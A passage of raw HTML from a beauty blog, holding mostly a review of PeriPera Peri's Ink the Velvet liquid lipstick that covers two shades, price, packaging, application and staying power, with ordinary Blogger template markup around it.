<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Dry%20Skin' rel='tag'>Dry Skin</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Care' rel='tag'>Face Care</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Cleanser' rel='tag'>Face Cleanser</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Wash' rel='tag'>Face Wash</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceCare' rel='tag'>FaceCare</a>,
<a href='http://www.theanvolyzer.com/search/label/ProductReview' rel='tag'>ProductReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>,
<a href='http://www.theanvolyzer.com/search/label/Skincare' rel='tag'>Skincare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s72-c/1+Main.jpg",'REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>
REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:55:00+05:30'>10:55 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beauty?max-results=5' rel='tag nofollow'>Beauty</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/International?max-results=5' rel='tag nofollow'>International</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary4636057885515232093'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Everyone!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to a Brand New Post!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since my Haul from </span><a href="http://earlypicker.com/" rel="nofollow"><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b>Earlypicker.com</b></span></i></a><span style="font-family: &quot;verdana&quot; , sans-serif;">, I got to
play with Korean Makeup a lot!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">And I must say, I&#8217;m obsessed and left wanting
more!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">To know what products I got,
check out &#8211; </span><a href="http://www.theanvolyzer.com/2017/07/website-review-haul-from-early-picker-Korea-international.html"><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">My Early Picker Haul</span></i></b></a><u style="color: red; font-family: Verdana, sans-serif;"><o:p></o:p></u></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">In my Haul, Majority of products were Liquid Lipsticks including the infamous PeriPera Peri&#8217;s Ink the Velvet,</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I had seen it before and couldn&#8217;t wait to try it
out!!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, here is my Review on the infamous</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="text-align: left;"><span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;"><b>PeriPera&nbsp;</b></span></span><span style="color: purple;"><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Peri&#8217;s Ink the Velvet&nbsp;</b></span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Liquid Lipstick</b></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b><br /></b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">They look like this<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s1600/1+Main.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="837" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s640/1+Main.jpg" width="586" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">This is link for the Product on PeriPera's Official Website - </span><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://www.periperacosmetic.com/en/product/view.asp?sh_cate2=21500&amp;sh_cate3=21502&amp;product_cd=P201603166800" target="_blank">Ink Velvet</a></span></i></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">PeriPera's Website has all Information like Shade Names, Swatches etc</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">PeriPera Peri&#8217;s Ink Velvet has many Variants like Power Puff Edition, Ink Airy Velvet, Holiday Collection etc</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Shades that I picked out are<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><b><i><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">014 Beauty Peak Rose</span></i></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><b><i><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">006 Celeb Deep Rose</span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;">Price</span></b><span lang="EN-US" style="line-height: 107%;"> : 9$ to12 $<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">(This product is always on sale at <a href="https://www.yesstyle.com/en/peripera-peris-ink-the-velvet-15-colors-010-ooops-fushsia/info.html/pid.1057853640">Yesstyle.com</a>)<span style="color: red;"><o:p></o:p></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="color: red; line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;">Amount of Product</span></b><span lang="EN-US" style="line-height: 107%;"> : 8g<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;"><span style="color: purple;">014 Beauty Peak
Rose</span> </span></b><span lang="EN-US" style="line-height: 107%;">is an Orangish -
Pink Shade<o:p></o:p></span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span lang="EN-US" style="line-height: 107%;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns/s1600/1+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns/s640/1+%25281%2529.jpg" width="640" /></a></div>
<br />
<b style="font-family: verdana, sans-serif;"><span lang="EN-US" style="line-height: 107%;"><span style="color: purple;">006 Celeb Deep Rose</span>
</span></b><span lang="EN-US" style="font-family: &quot;verdana&quot; , sans-serif; line-height: 107%;">is a Copper - Brown
Shade with Deep Pink Undertone.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I have observed that, after a while, this shade
changes to a Deep Pink from Brown<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even though it is Gorgeous, I was disappointed
as I expected the Brown to Stay.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA/s1600/2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="703" data-original-width="1024" height="438" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA/s640/2.png" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Packaging is what makes this product so
Unique and Of course freaking Cute!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It comes in a Quirky cover which has Brand Name
and Product Name written on it.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs/s1600/Collage+4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs/s1600/Collage+4.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI/s1600/Collage+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI/s1600/Collage+1.jpg" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">All details on the Outer Cover is written in I
believe, Korean Language.</span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q/s1600/3+%25286%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q/s640/3+%25286%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is made up of Cylindrical bottle and a cap
for it with a tiny holder on top.<o:p></o:p></span></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY/s1600/Collage+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY/s1600/Collage+3.jpg" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Bottle says PeriPera&nbsp;Peri&#8217;s Ink the Velvet
clearly and is Quite Tiny to look at.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is Super handy and very easy to carry around,
making it my most favourite product for Travelling.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Most of Korean Liquid Lipsticks are very sheer
in texture but this one is not, and I like that about it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is not too thick nor watery, just the right
consistency and Completely Opaque.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It has a super cool applicator, which makes it
super easy to use and coats lips evenly with product.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM/s1600/Collage+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM/s1600/Collage+2.jpg" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">One coat of product is enough to bring beautiful
color to the lips.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I was tempted to go for second coat, but when I
did, the product felt too thick.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I would suggest to not layer the lipstick on
too much.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is very comfortable on lips and feels like Second Skin!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Application</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since the consistency of the product is not
watery, it may feel a little thick on application if not applied in the correct
way.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I tried few different ways and came up with
the best one.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA/s1600/4+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA/s400/4+%25283%2529.jpg" width="400" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So here it goes...</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Coat bottle lip completely with product and rub
lips together.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Later go back and fill the gaps in upper lip.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">This will give a even and comfortable coating on
lips without making it too heavy/ Thick<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;">Staying power</span></span></b><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">On Application, the product takes a second to dry, after which it turns to a very Comfortable powder Matte Finish.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Staying power of this product is very very good.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">As long as lips are not rubbed, even with a good
greasy lunch, the product will manage to stay.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even though the lipstick fades away throughout
the day, it stains the lips heavily which locks the color.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It stains the lips so well that, I have seen the
residues of lip colour&nbsp;even next day.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI/s1600/1+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI/s640/1+%25282%2529.jpg" width="640" /></a></div>
